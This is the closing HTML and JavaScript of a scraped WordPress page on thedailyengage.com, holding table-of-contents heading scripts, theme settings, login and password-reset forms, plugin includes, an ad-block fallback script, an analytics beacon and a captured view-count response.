class=\"ez-toc-section\" id=\"Adjust_Lighting_and_Materials\"><\/span>Adjust Lighting and Materials<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Keep_It_Simple\"><\/span>Keep It Simple<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Avoid_Overwhelming_Design\"><\/span>Avoid Overwhelming Design<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Focus_on_Important_Areas\"><\/span>Focus on Important Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Subtle_Clues\"><\/span>Use Subtle Clues<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Final_Touches\"><\/span>Final Touches<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Natural_Smells\"><\/span>Natural Smells<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Major_Features\"><\/span>Highlight Major Features<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Show_off_the_Neighborhood\"><\/span>Show off the Neighborhood<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_Takeaway_Supplies\"><\/span>Create Takeaway Supplies<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span>Conclusion<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Embrace_the_Process\"><\/span>Embrace the Process<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"See_the_Results\"><\/span>See the Results<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Enjoy_the_Benefits\"><\/span>Enjoy the Benefits<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/yardi-breeze-reviews/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_46979_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_46979_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_46979_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_46979_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_46979_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","post_id":"2537"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/71f7f67cd2f18fb33fda4ab19e9b3ee4.js?ver=6.8.3" id=bs-booster-js></script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -365
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">38<\/b>"}